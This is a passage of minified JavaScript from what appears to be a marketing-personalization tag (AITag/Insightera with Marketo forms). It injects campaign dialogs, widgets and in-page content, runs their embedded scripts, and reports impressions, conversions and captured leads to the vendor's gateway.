async=true;if(scriptElement.src!==undefined&&scriptElement.src!=""){async=scriptElement.async!==undefined?scriptElement.async:false;addDynamicScript(scriptElement.src,callback,false,async);syncScriptUrl=scriptElement.src}else{(function(script){eval.call(window,script)})((scriptElement.text||scriptElement.textContent||scriptElement.innerHTML||""));if(typeof callback==="function"){callback.apply(AITag)}}return syncScriptUrl}function executeInnerScripts(campaign,isBindConversion,runBindOnload){var div=document.createElement("div");div.innerHTML="_"+campaign.content;var nodes=div.childNodes;div=null;var node;var syncScriptUrl=null;var pendingScripts=[];for(var i=0;nodes[i]!=null;i++){node=nodes[i];if(typeof node.getElementsByTagName!=="undefined"){var scripts=node.getElementsByTagName("script");if(scripts!==undefined&&scripts!=null){for(var j=0;j<scripts.length;j++){pendingScripts.push(scripts[j])}}}if(node.nodeName.toLowerCase()=="script"){pendingScripts.push(node)}}var runNextScript=function(pendingScripts,scriptIndex){return function(){if(scriptIndex<pendingScripts.length){executeScript(pendingScripts[scriptIndex],runNextScript(pendingScripts,scriptIndex+1))}else{AITag.afterFormsServed(campaign,isBindConversion,runBindOnload)}}};if(pendingScripts.length>0){executeScript(pendingScripts[0],runNextScript(pendingScripts,1))}return syncScriptUrl!=null}this.afterFormsServed=function(campaign,isBindConversion,runBindOnload){if(campaignForms2.indexOf(campaign.reactionId)>-1&&window.MktoForms2){if(runBindOnload&&(typeof isBindConversion==="undefined"||!isBindConversion)){AITag.bindConversion(campaign.reactionId,campaign.requestId,campaign.div)}MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){if(campaign.div&&campaign.div.showDialogCallback){campaign.div.showDialogCallback()}}})}};var presentedCampaigns={},hiddenElementsShown=false;function pushCampaignData(msg,requestId,isBindConversion){try{if(isBindConversion===undefined&&msg.sticky){campaignStorage.exc(["storeCampaign",msg,requestId])}}catch(e){logMessage("failed to store sticky campaign")}if(isAnalyticsEnabled()&&isBindConversion!=false){try{iiq.push(["pushCampaign",msg.reactionId,"Impression",msg.reactionName,msg.segmentName,getSessionId(),msg.campaignLabels])}catch(e){}}try{if(AITag.getConfig("userContextAPI")){var visitCount=getVisitCount();if(visitCount!=null){rtp("add","toCmpTl",visitCount,msg.reactionId,0)}addCampaignToRTPGlobal(msg.reactionId,0)}}catch(e){}presentedCampaigns[msg.reactionId]=true;if(!hiddenElementsShown){AITag.showInzoneElements()}}var activeCampaignMap={},inzoneCampaignTimeout=null,inzoneCampginTimoutSet=false,MAX_LOADING_TIME=5000,campaignForms2=[],allowedForms2=[];function injectInzoneCampaign(msg,requestId,isBindConversion){var replaced=false;var targetDiv=msg.targetDiv;logMessage("trying to inject inzone campaign "+targetDiv);var element=document.getElementById(targetDiv);if(element&&element.id==targetDiv){executeInnerScripts(msg,isBindConversion,false);element.innerHTML=msg.content;if(typeof isBindConversion==="undefined"||!isBindConversion){cpq.push(["bindConversionListener",targetDiv,msg.reactionId,requestId])}pushCampaignData(msg,requestId,isBindConversion);logMessageTime("changed div "+targetDiv+" after: ",new Date().getTime());replaced=true}else{if(!activeCampaignMap[msg.reactionId]){activeCampaignMap[msg.reactionId]=[msg,requestId,isBindConversion];injectScript("body","LAST","(function(){AITag.activateCampaign("+msg.reactionId+");})()")}}return replaced}this.activateCampaign=function(reactionId){var campaignData=activeCampaignMap[reactionId];if(campaignData){logMessage("Try to inject with script in body");AITag.msgCallback.apply(AITag,campaignData)}};this.msgCallback=function(msg,requestId,isBindConversion,storedCampaign){try{if(AITag.campaignCallback&&typeof AITag.campaignCallback=="function"){AITag.campaignCallback(msg,requestId,isBindConversion);if(!AITag.showCampaign){return}}}catch(e){}if(presentedCampaigns[msg.reactionId]>-1){logMessage(msg.reactionId+" is already presented on page, can't show twice");return}msg.requestId=requestId;var targetDiv=msg.targetDiv;if(!previewMode&&currentPageAllowedCampaigns.indexOf(msg.reactionId)==-1&&allPagesAllowedCampaigs.indexOf(msg.reactionId)==-1){logMessage("Campaign "+msg.reactionName+" not allowed on current page");return}if(storedCampaign){switch(msg.viewType){case"WIDGET":case"DIALOG":viewedTypes.push("dialog/widget");break;case"IN_ZONE":viewedTypes.push(msg.viewType+msg.targetDiv);break;case"REDIRECT":viewedTypes.push("$$$REDIRECT$$$");default:logMessage("unsupported type: "+msg.viewType);break}}if(msg.content.indexOf("MktoForms2")>-1){campaignForms2.push(msg.reactionId)}if(!this.fullyLoaded){if(targetDiv&&targetDiv!=""&&targetDiv!="widget"&&(msg.useEffect!=true&&msg.useEffect!="true")){if(isReady){injectInzoneCampaign(msg,requestId,isBindConversion)}else{var isInjected=injectInzoneCampaign(msg,requestId,isBindConversion);if(!isInjected){logMessage("Inzone campaign not injected, inserting into queue");nonjQueryCampaignQueue.push(["msgCallback",msg,requestId,isBindConversion]);(!inzoneCampginTimoutSet&&(new Date().getTime()-scriptExecutionTime<MAX_LOADING_TIME)&&AITag.getConfig("campaignInjectionInterval")>0)?(inzoneCampaignTimeout=setTimeout(runAsyncQueue,runCounter==0?10:AITag.getConfig("campaignInjectionInterval")),inzoneCampginTimoutSet=true):false}}}else{cpq.push(["msgCallback",msg,requestId,isBindConversion])}return}logMessageTime("displaying campaign "+msg.reactionName+" with regular flow. The time since DOM loading: ",new Date().getTime());pushCampaignData(msg,requestId,isBindConversion);var redirect=msg.redirect;if(redirect==true||redirect=="true"){var uri=msg.redirectUrl;if(uri.indexOf("http://")==-1&&uri.indexOf("https://")==-1){uri="http://"+uri}window.location=uri}else{var $div=AITag.getReactionDiv(msg);AITag.putReactionInDiv.call(AITag,$div,msg.content,msg.reactionId,requestId,msg.targetDiv,msg.useEffect,msg.effectType,isBindConversion);if(msg.content.indexOf("MktoForms2")>-1){var forms=$div.find("form");var id=null;AITag.jQuery(forms).each(function(){id=AITag.jQuery(this).attr("id");id=id.split("_");allowedForms2.push(id[1])})}msg.div=$div;executeInnerScripts(msg,isBindConversion,true);if(msg.content.indexOf("MktoForms2")==-1){if(typeof $div!="undefined"){if($div.showDialogCallback){$div.showDialogCallback()}}}}};this.getReactionDiv=function(msg){var targetDiv=msg.targetDiv;if(targetDiv=="widget"){var widgetContentId=InsighteraWidget.getContentId();if(!InsighteraWidget.isInitilized()){var widgetOpen=true;if(ITLocalStorageAPI.supports()){var widgetOpenState=ITLocalStorageAPI.getValue(WIDGET_OPEN);if(typeof widgetOpenState!="undefined"&&widgetOpenState!=null){widgetOpen=(widgetOpenState=="true")}else{if(msg.widgetMinimize){widgetOpen=false}}}InsighteraWidget.init({widgetPositionTop:((msg.widgetVerticalPosition===undefined)?undefined:msg.widgetVerticalPosition+"%"),widgetPositionSide:msg.widgetSidePosition,tabColor:msg.widgetBackgroundColor,contentColor:msg.widgetBackgroundColor,showOnType:msg.displayDialogOnType,widgetButtonType:msg.widgetButtonType,widgetButtonColor:msg.widgetButtonColor,widgetButtonSVGTemplate:msg.widgetButtonSVGTemplate,widgetButtonOpenImgUrl:msg.widgetButtonOpenImgUrl,widgetButtonCloseImgUrl:msg.widgetButtonCloseImgUrl,widgetButtonText:msg.widgetButtonText,widgetButtonTextColor:msg.widgetButtonTextColor,widgetButtonTextSize:msg.widgetButtonTextSize,widgetButtonTextAlignType:msg.widgetButtonTextAlignType,widgetOpenKey:WIDGET_OPEN,widgetOpen:widgetOpen,dialogAnimationInEffectType:msg.dialogAnimationInEffectType,dialogAnimationOutEffectType:msg.dialogAnimationOutEffectType,dialogAnimationInDuration:msg.dialogAnimationInDuration,dialogAnimationOutDuration:msg.dialogAnimationOutDuration,widgetMinimize:msg.widgetMinimize,widgetHide:true,widgetAutoWidth:msg.autoWidth,widgetFitWidth:msg.fitWidth,widgetWidth:msg.width,widgetHeight:msg.height})}$div=AITag.jQuery("#"+widgetContentId);$div.showDialogCallback=function(){showWidget(msg)};return $div}else{if(targetDiv&&targetDiv!=""){if(targetDiv=="redirect"){var uri=AITag.jQuery(msg.content).text().trim();if(uri.indexOf("http://")==-1&&uri.indexOf("https://")==-1){uri="http://"+uri}window.location=uri}return AITag.jQuery("#"+targetDiv)}else{var resizable=msg.resizable!=undefined&&(msg.resizable==true||msg.resizable=="true");var modal=msg.modal!=undefined&&(msg.modal==true||msg.modal=="true");var height=msg.height;var width=msg.width;var dialogShowDuration=msg.dialogOpenDuration;var headerColor=msg.dialogHeaderBackground;var contentBackgroundColor=msg.dialogContentBackground;var title=msg.dialogTitle;return showDialog(msg,msg.dialogType,msg.hPos,msg.vPos,title,modal,resizable,height,width,dialogShowDuration,headerColor,contentBackgroundColor,title,msg.autoWidth,msg.fitWidth,msg.dialogOpenDelay)}}};var showWidget=function(msg){if(isWidgetOrDialogPresented){return}isWidgetOrDialogPresented=true;var displayOn=msg.displayDialogOnType;if(displayOn){switch(displayOn){case"SCROLL":var scrollWhen=msg.displayWhenScrollType;if(scrollWhen){switch(scrollWhen){case"BELOW_FOLD":var pxLimit=window.innerHeight;window.addEventListener("scroll",function belowFold(e){catchMainScrollingElementForWidget(e,belowFold,pxLimit,true)},true);break;case"PIXEL":var pxLimit=msg.scrollPixel;window.addEventListener("scroll",function pixelShow(e){catchMainScrollingElementForWidget(e,pixelShow,pxLimit,false)},true);break;case"PERCENT":var scrollPercent=msg.scrollPercent;window.addEventListener("scroll",function percentShow(e){var scrollHeight=document.querySelector("html").scrollHeight;var pxLimit=scrollHeight*(scrollPercent/100);catchMainScrollingElementForWidget(e,percentShow,pxLimit,false)},true);break;default:console.log("Sorry, we are out of "+scrollWhen+".");break}}break;case"DELAY":var widgetOpenDelay=((msg.displayDialogOnType!="DELAY"||msg.dialogOpenDelay===undefined||msg.dialogOpenDelay==null)?0:msg.dialogOpenDelay);setTimeout(function(){InsighteraWidget.restore()},widgetOpenDelay*1000);break;case"PAGELOAD":default:InsighteraWidget.restore();break}}};function catchMainScrollingElementForWidget(e,callee,pxLimit,hideOnTop){var target=e.target;if(target!==undefined&&((target==document)||(target.getBoundingClientRect()!==undefined&&target.getBoundingClientRect().top==0))){window.removeEventListener("scroll",callee,true);target.addEventListener("scroll",function listenToScroll(e){openWidgetOnScroll(pxLimit,hideOnTop,listenToScroll,target)})}}function openWidgetOnScroll(pxLimit,hideOnTop,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop>=pxLimit){InsighteraWidget.restore();target.removeEventListener("scroll",callee,false);if(hideOnTop&&hideOnTop==true){target.addEventListener("scroll",function hideOnTop(){hideWidgetOnScrollTop(pxLimit,hideOnTop,target)})}}}}function hideWidgetOnScrollTop(topPixel,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop<=topPixel){InsighteraWidget.hide();target.removeEventListener("scroll",callee,false)}}}var showDialog=function(msg,dialogType,hPos,vPos,title,isModal,isResizable,height,width,dialogShowDuration,headerColor,contentBackgroundColor,dialogTitle,autoWidth,fitWidth,dialogOpenDelay){if(isDialogPresented){return}if(isWidgetOrDialogPresented){return}isDialogPresented=true;isWidgetOrDialogPresented=true;if(AITag.getConfig("title")!=null&&AITag.getConfig("title")!=""){title=AITag.getConfig("title")}if(typeof dialogTitle=="undefined"||dialogTitle==null){dialogTitle=""}var $div=addDynamicDiv(title);var hideSide="left";if(!(/^\d+$/.test(hPos))){hideSide=hPos}else{var windowWidth=AITag.jQuery(window).width();if(hPos*1>windowWidth/2){hideSide="right"}}if(vPos=="middle"){vPos="center"}var hAt=hPos,vAt=vPos;if(/^\d+$/.test(hAt)){hAt="left+"+hAt}if(/^\d+$/.test(vAt)){vAt="top+"+vAt}var dialogArgs=AITag.getConfig("dialogArgs");if(dialogArgs==null){dialogArgs={autoOpen:false,resizable:isResizable,title:dialogTitle,modal:isModal,minHeight:50,position:{at:hAt+" "+vAt,of:window},dialogClass:"insightera"}}var showEffect="fadeIn";var showDirect="";var showDuration=1000;var hideEffect="drop";var hideDirect="right";var hideDuration=1000;var entryEffect=msg.dialogAnimationInEffectType;if(entryEffect&&entryEffect!="NO_EFFECT"){showEffect=entryEffect.toLowerCase();if(msg.dialogAnimationInDirectionType){showDirect=getDirection(msg.dialogAnimationInDirectionType,"show")}if(msg.dialogAnimationInDuration){showDuration=parseInt(msg.dialogAnimationInDuration)}dialogArgs.show={effect:showEffect,direction:showDirect,duration:showDuration}}var exitEffect=msg.dialogAnimationOutEffectType;if(exitEffect&&exitEffect!="NO_EFFECT"){hideEffect=exitEffect.toLowerCase();if(msg.dialogAnimationOutDirectionType){hideDirect=getDirection(msg.dialogAnimationOutDirectionType,"hide")}if(msg.dialogAnimationOutDuration){hideDuration=parseInt(msg.dialogAnimationOutDuration)}dialogArgs.hide={effect:hideEffect,direction:hideDirect,duration:hideDuration}}if(height!=undefined){dialogArgs.height=height}if(autoWidth){dialogArgs.width="auto"}else{if(fitWidth){var winW=(window.innerWidth>0)?window.innerWidth:screen.width;var winH=(window.innerHeight>0)?window.innerHeight:screen.height;dialogArgs.height=winH;dialogArgs.width=winW}else{if(width!=undefined){dialogArgs.width=width}}}$div.showDialogCallback=function(){var dialog=$div.dialog(dialogArgs);dialog.parent(".ui-dialog").addClass("insightera-dialog");var parentNode=dialog[0].parentNode;parentNode.vPos=vPos;parentNode.hPos=hPos;parentNode.showEffect=showEffect;var closeBtnType=msg.customCloseButtonType;var customBtnPos=msg.customCloseBtnPosition;var imageUrl=msg.customCloseBtnImgUrl;var element;if(dialogType=="MODERN_TRIM"){dialog.parent(".ui-dialog").addClass("insightera-dialog-modern-trim");dialog.parent(".ui-dialog").find(".ui-widget-header").removeClass("ui-corner-all");if(dialogTitle==""||dialogTitle===undefined||dialogTitle==null){dialog.parent(".ui-dialog").find(".ui-dialog-title").html("")}imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("dialogCloseButton"):imageUrl);dialog.parent(".ui-dialog").addClass("notTransparent");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close")}else{if(dialogType=="TRANSPARENT"){dialog.parent(".ui-dialog").addClass("insightera-dialog-transparent");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close");imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("dialogTransparentButton"):imageUrl)}else{if(dialogType=="MODERN_TRIM_2"){dialog.parent(".ui-dialog").addClass("insightera-dialog-modern-trim-2");imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("moderntrim2CloseButton"):imageUrl);element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close")}else{if(dialogType=="BASIC"){dialog.parent(".ui-dialog").addClass("insightera-dialog-basic");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close");element.addClass("close-button-top-right")}}}}if(dialogType!="BASIC"){if(closeBtnType&&closeBtnType=="IMAGE"){setCloseButtonPositionAndImage(customBtnPos,imageUrl,element)}else{if(closeBtnType&&closeBtnType=="COLOR"){var svgUrl=cdnSrc+"/"+msg.customCloseBtnSVGTemplate;var fillColor=msg.customCloseBtnFillColor;var svgBody;makeGetRequest(svgUrl,function(response){svgBody=response;var regex=new RegExp("#000000","g");if(svgBody&&fillColor){svgBody=svgBody.replace(regex,fillColor)}setCloseButtonPositionAndSVG(customBtnPos,svgBody,element)})}}}try{if(!AITag.getConfig("dialogCloseOnlyOnActualClose")){AITag.jQuery("body").on("click",function(e){if(dialog.dialog("isOpen")&&!AITag.jQuery(e.target).is(".ui-dialog, a")&&!AITag.jQuery(e.target).closest(".ui-dialog").length){dialog.dialog("close")}})}}catch(e){}var delay=0;var duration=0;if(typeof dialogShowDuration!="undefined"&&dialogShowDuration!=null){duration=dialogShowDuration}else{duration=AITag.getConfig("dialogCloseTime")}var displayOn=msg.displayDialogOnType;if(displayOn){switch(displayOn){case"SCROLL":var scrollWhen=msg.displayWhenScrollType;if(scrollWhen){switch(scrollWhen){case"BELOW_FOLD":var pxLimit=window.innerHeight;window.addEventListener("scroll",function belowFold(e){catchMainScrollingElementForDialog(e,belowFold,dialog,pxLimit,true)},true);break;case"PIXEL":var pxLimit=msg.scrollPixel;window.addEventListener("scroll",function pixelShow(e){catchMainScrollingElementForDialog(e,pixelShow,dialog,pxLimit,false)},true);break;case"PERCENT":var scrollPercent=msg.scrollPercent;window.addEventListener("scroll",function percentShow(e){var scrollHeight=document.querySelector("html").scrollHeight;var pxLimit=scrollHeight*(scrollPercent/100);catchMainScrollingElementForDialog(e,percentShow,dialog,pxLimit,false)},true);break;default:console.log("Sorry, we are out of "+scrollWhen+".");break}}break;case"EXIT":var htmlDoc=document.querySelector("html");htmlDoc.addEventListener("mouseenter",onMouseEnter);htmlDoc.addEventListener("mouseleave",onMouseLeave);break;case"DELAY":if(dialogOpenDelay&&dialogOpenDelay>0){delay=(dialogOpenDelay*1000)-(new Date().getTime()-scriptExecutionTime);delay=delay>0?delay:0;window.setTimeout(function(){if(!(dialog.is(":visible"))){dialog.dialog("open")}setDialogProperties()},delay)}else{dialog.dialog("open");setDialogFocus()}break;case"PAGELOAD":default:dialog.dialog("open");setDialogProperties();break}}else{dialog.dialog("open");setDialogFocus()}if(typeof headerColor!="undefined"&&headerColor!=null&&headerColor!="#CCCCCC"&&headerColor!="#ccc"&&headerColor!=""&&dialogType!="TRANSPARENT"){AITag.jQuery(".insightera .ui-widget-header").css("background",headerColor)}if(typeof contentBackgroundColor!="undefined"&&contentBackgroundColor!=null&&contentBackgroundColor!="#FFFFFF"&&contentBackgroundColor!="#fff"&&contentBackgroundColor!=""&&dialogType!="TRANSPARENT"){AITag.jQuery(".insightera #trwDialog").css("background",contentBackgroundColor)}if(!AITag.jQuery.support.opacity){AITag.jQuery(".ui-widget-overlay").css("filter","alpha(opacity=30)")}AITag.jQuery(".ui-widget-overlay").css("z-index","9998");function onMouseEnter(e){window.didJustEnter=true;requestAnimationFrame(function(){window.didJustEnter=false})}function onMouseLeave(e){if(!window.didJustEnter){var htmlDoc=document.querySelector("html");onPageExit(dialog,htmlDoc,onMouseLeave)}window.didJustEnter=false}function setDialogProperties(){setDialogFocus();setAriaLabelForClose();addAriaHeadingToTitle();setDialogAlignment();setDialogModal();setDialogTimeout()}function setDialogModal(){var modalColor=msg.modalColor;if(modalColor){AITag.jQuery(".ui-widget-overlay").css("background",modalColor)}}function setDialogAlignment(){if(dialogArgs&&(!dialogArgs.show||dialogArgs.show.effect=="fade_in")){if(typeof alignElementPosition!=="undefined"){alignElementPosition(dialog.parent())}}}function setDialogTimeout(){if(duration&&duration>0){window.setTimeout(function(){if(dialog.is(":visible")){dialog.dialog("close")}},duration*1000)}}function setDialogFocus(){var dialogElement=document.querySelector(".insightera-dialog");if(dialogElement){dialogElement.setAttribute("tabindex","0");dialogElement.focus()}}function setAriaLabelForClose(){var closeButton=document.querySelector(".ui-dialog-titlebar-close");if(closeButton){closeButton.setAttribute("aria-label","Close dialog")}}function addAriaHeadingToTitle(){var title=document.getElementById("ui-id-1");if(title){title.setAttribute("role","heading");title.setAttribute("aria-level","2")}}function setCloseButtonPositionAndImage(position,imageUrl,element){var cssButtonPos="close-button-top-right";if(position!=undefined){cssButtonPos="close-button-"+msg.customCloseBtnPosition.toLowerCase().replace("_","-")}element.css("background-image","url("+imageUrl+")");element.css("background-repeat","no-repeat");element.css("z-index","9998");element.css("background-position","center");element.addClass(cssButtonPos)}function setCloseButtonPositionAndSVG(position,svgInnerHTML,element){var cssButtonPos="close-button-top-right";if(position!=undefined){cssButtonPos="close-button-"+msg.customCloseBtnPosition.toLowerCase().replace("_","-")}var domElement=element[0];domElement.style.background="none";domElement.style.textIndent="initial";var mockDiv=document.createElement("div");domElement.innerText="";domElement.appendChild(mockDiv);mockDiv.innerHTML=svgInnerHTML;mockDiv.style.display="flex";mockDiv.style.justifyContent="center";mockDiv.style.alignItems="center";mockDiv.style.width="100%";mockDiv.style.height="100%";element.css("z-index","9998");element.addClass(cssButtonPos)}function catchMainScrollingElementForDialog(e,callee,dialog,pxLimit,hideOnTop){var target=e.target;if(target!==undefined&&((target==document)||(target.getBoundingClientRect()!==undefined&&target.getBoundingClientRect().top==0))){window.removeEventListener("scroll",callee,true);target.addEventListener("scroll",function listenToScroll(e){openDialogOnScroll(dialog,pxLimit,hideOnTop,listenToScroll,target)})}}function openDialogOnScroll(dialog,pxLimit,hideOnTop,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop>=pxLimit){dialog.parent(".ui-dialog").css("left",0);dialog.dialog("open");setDialogProperties();target.removeEventListener("scroll",callee,false);if(hideOnTop&&hideOnTop==true){target.addEventListener("scroll",function hideOnTop(){hideOnScrollTop(dialog,pxLimit,hideOnTop,target)})}}}}function onPageExit(dialog,htmlDoc,callee){dialog.dialog("open");setDialogProperties();htmlDoc.removeEventListener("mouseleave",callee,false)}function hideOnScrollTop(dialog,topPixel,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop<=topPixel){dialog.dialog("close");target.removeEventListener("scroll",callee,false)}}}};return $div};this.conversionCallback=function(){AITag.loadState="conversion callback"};var getConversionParams=function(reactionId,requestId){var params="";var visitorId=getVisitorId();if(InsighteraUtil.validateParam(visitorId)){params+="&v="+AITag.escapePercent(visitorId)}if(InsighteraUtil.validateParam(reactionId)){params+="&s="+reactionId}if(InsighteraUtil.validateParam(requestId)){params+="&reqid="+requestId}var sessionId=getSessionId();if(InsighteraUtil.validateParam(sessionId)){params+="&trwsa.sid="+sessionId}return params};function registerConversion(reactionId){try{if(isAnalyticsEnabled()){iiq.push(["pushCampaign",reactionId,"Conversion",undefined,undefined,getSessionId()])}}catch(e){}try{if(AITag.getConfig("userContextAPI")){var visitCount=getVisitCount();if(visitCount!=null){rtp("add","toCmpTl",visitCount,reactionId,1)}addCampaignToRTPGlobal(reactionId,1)}}catch(e){}}function getDirection(directionStr,show){var direction="";if(directionStr){switch(directionStr){case"DOWN":direction=(show=="show"?"up":"down");break;case"UP":direction=(show=="show"?"down":"up");break;case"LEFT":direction=(show=="show"?"right":"left");break;case"RIGHT":direction=(show=="show"?"left":"right");break;default:console.log("Direction"+directionStr+" is unknown")}}return direction}this.bindConversionListener=function(elementId,reactionId,requestId){var element=this.jQuery("#"+elementId);if(element&&element.length>0){AITag.bindConversion(reactionId,requestId,element)}};this.bindConversion=function(reactionId,requestId,$div){var urlBase=AITag.getConfig("gwUrlPrefix")+"/trw?cmd=1&aid="+AITag.getConfig("accountId")+getConversionParams(reactionId,requestId);var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){urlBase+="&ma="+encodeURIComponent(mktoTrk)}if(campaignForms2.indexOf(reactionId)>-1){var forms=$div.find("form");var id=null;AITag.jQuery(forms).each(function(){id=AITag.jQuery(this).attr("id");id=id.split("_");allowedForms2.push(id[1])});if(window.MktoForms2){window.MktoForms2&&MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){form.onSuccess(function(values,followUpUrl){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);forms2Submitted(form);addDynamicScript(ajaxUrl,(function(followUpUrl){if(!form.doNotRedirect){followUpUrl=removeURIParam(followUpUrl,["iesrc"]);followUpUrl=addParams2URI(followUpUrl,{iesrc:"ctr"});location.href=followUpUrl}})(followUpUrl));return false})}})}else{setTimeout(function(){window.MktoForms2&&MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){form.onSuccess(function(values,followUpUrl){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);forms2Submitted(form);addDynamicScript(ajaxUrl,(function(followUpUrl){if(!form.doNotRedirect){followUpUrl=removeURIParam(followUpUrl,["iesrc"]);followUpUrl=addParams2URI(followUpUrl,{iesrc:"ctr"});location.href=followUpUrl}})(followUpUrl));return false})}})},6000)}}else{var forms=$div.find("form");if(forms&&forms.length>0){AITag.checkForEmailTextField()}$div.find("form").on("submit",function(event){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);addDynamicScript(ajaxUrl)})}$div.find("a,:submit,:button").on("click",function(event){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";var targetElement=event.target||event.srcElement;var parent=AITag.jQuery(targetElement).parents("a");if(targetElement.tagName=="A"){var href=targetElement.href;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});targetElement.href=href}else{if(parent.get(0)){var parentEl=parent.get(0);if(parentEl.tagName=="A"){var href=parentEl.href;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});parentEl.href=href}}}registerConversion(reactionId);addDynamicScript(ajaxUrl)});$div.find("a").each(function(){var $a=AITag.jQuery(this);var href=$a.attr("href");campaignLinks[href]=true;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});$a.attr("href",href)});$div.find("a").on("click",function(event){var $a=AITag.jQuery(event.currentTarget);var href=$a.attr("href");var target=$a.attr("target");var first3=href.substr(0,3).toLowerCase();if(first3!="www"&&first3!="htt"){return}href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});var redirectUrl=AITag.getConfig("protocol")+"://"+urlBase+"&rd="+encodeURIComponent(href.replace(/\+/g,"%2B"));registerConversion(reactionId);if(!target||TARGET_VAL.indexOf(target)>-1){$a.attr("href",redirectUrl)}})};function injectContent(element,content){var div=document.createElement("div");div.innerHTML="_"+content;var nodes=div.childNodes;var node;for(var i=0;nodes[i]!=null;i++){node=nodes[i];if(typeof node.getElementsByTagName!=="undefined"){var scripts=node.getElementsByTagName("script");if(scripts!==undefined&&scripts!=null){for(var j=scripts.length-1;j>=0;j--){scripts[j].parentNode.removeChild(scripts[j])}}}if(node.nodeName.toLowerCase()=="script"){node.parentNode.removeChild(node)}}element.innerHTML=div.innerHTML.substring(1,div.innerHTML.length)}this.putReactionInDiv=function($div,reactionHTMLCode,reactionId,requestId,targetDiv,useEffect,effectType,isBindConversion){if(typeof targetDiv!="undefined"&&targetDiv!=null&&targetDiv!="widget"&&(useEffect==true||useEffect=="true")){logMessage("replacing div "+targetDiv+" with effect "+effectType);$div.hide(0,function(){try{injectContent($div.get(0),reactionHTMLCode);var selectedEffect=effectType.toLowerCase();var options={};if(selectedEffect==="scale"){options={percent:0}}else{if(selectedEffect==="transfer"){options={to:"#button",className:"ui-effects-transfer"}}else{if(selectedEffect==="size"){options={to:{width:200,height:60}}}}}$div.effect(selectedEffect,options,1000,function(){});logMessage("HTML was replaced for div "+targetDiv+" with effect "+effectType);if(typeof isBindConversion==="undefined"||!isBindConversion){AITag.bindConversion(reactionId,requestId,$div)}}catch(e){logMessage("failed to inject div "+targetDiv+". error: "+e.message)}})}else{injectContent($div.get(0),reactionHTMLCode);if(typeof isBindConversion==="undefined"||!isBindConversion){AITag.bindConversion(reactionId,requestId,$div)}}};this.emailCallback=function(){AITag.deleteCookie(COOKIE_TRW_EMAIL)};var getLeadParams=function(email){var params="";AITag.addVisitorId();var visitorId=getVisitorId();if(InsighteraUtil.validateParam(visitorId)){params+="&v="+visitorId}if(InsighteraUtil.validateParam(email)){params+="&e="+encodeURIComponent(email)}var sessionId=getSessionId();if(!InsighteraUtil.validateParam(sessionId)){AITag.createSessionId(true);sessionId=getSessionId()}if(InsighteraUtil.validateParam(sessionId)){params+="&trwsa.sid="+sessionId}params+="&"+getVCParam();return params};var sendLead=function(email,callback){try{var params=AITag.getConfig("gwUrlPrefix")+"/trw?cmd=2&cb=AITag.emailCallback&aid="+AITag.getConfig("accountId")+getLeadParams(email);var mktoTrk=AITag.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk)}if(AITag.getConfig("anonymizeIP")){params=addToParams(params,{aip:1})}addDynamicScript(params,callback)}catch(e){logMessage("failed to submit a lead "+e)}};this.foundEmail=function(email,callback){if(email!=null){AITag.setCookie(COOKIE_TRW_EMAIL,email,exp_30_minutes);AITag.addVisitorId(true);sendLead(email,callback)}};this.checkForEmailTextFields=function(){if(AITag.getConfig("captureLeads")){AITag.checkForEmailTextField()}};this.sendViewEventToRTP=function(element){var asset;if(element&&element.tagName&&element.tagName.toLowerCase()==="a"){asset=element}else{var divElement=element+" .rtp_rcmd2_item_inner .rtp_rcmd2_img_container .rtp_rcmd2_link_hidden";asset=document.querySelector(divElement)}if(asset){var href=asset.href;var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){var assetId=RCMDStorage[extractAssetId](parameters);if(AITag.richMediaMap[parameters]!=undefined&&!AITag.richMediaMap[parameters]){AITag.sendClick(encodeURIComponent(href),null,{cmd:4,asid:assetId,viewId:AITag.getViewId()},true);AITag.richMediaMap[parameters]=true;logMessage("Sending view event for asset: "+href)}}}}};this.getViewId=function(){if(!AITag.viewId){AITag.viewId=generateUUID()}return AITag.viewId};this.sendHoverEventToRTP=function(element,duration){var 